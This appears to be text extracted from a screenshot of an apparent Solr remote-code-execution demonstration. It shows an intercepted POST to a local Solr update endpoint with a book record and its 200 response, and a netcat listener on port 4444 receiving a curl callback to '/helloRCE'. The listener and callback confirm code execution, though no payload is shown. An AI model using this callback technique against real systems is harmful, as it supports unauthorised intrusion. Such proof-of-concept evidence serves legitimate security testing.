 Go Cancel < >
Request
Raw Params Headers Hex XML
POST /solr/Hunter/update HTTP/1.1
Host: localhost:8983
User-Agent: JNTASS/Hunter Lib
Accept: */*
Content-Type: text/xml
Content-Length: 280
Connection: close
<add>
<doc>
<field name="authors">Patrick Eagar</field>
<field name="subject">Sports</field>
<field name="dd">796.35</field>
<field name="isbn">0002166313</field>
<field name="yearpub">1982</field>
<field name="publisher">Collins</field>
</doc>
</add>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Content-Type: application/xml; charset=UTF-8
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<response>
<lst name="responseHeader">
<int name="status">0</int>
<int name="QTime">39</int>
</lst>
</response>
2. nc -lv 4444 (nc)
➜ bin nc -lv 4444
GET /helloRCE HTTP/1.1
Host: localhost:4444
User-Agent: curl/7.54.0
Accept: */*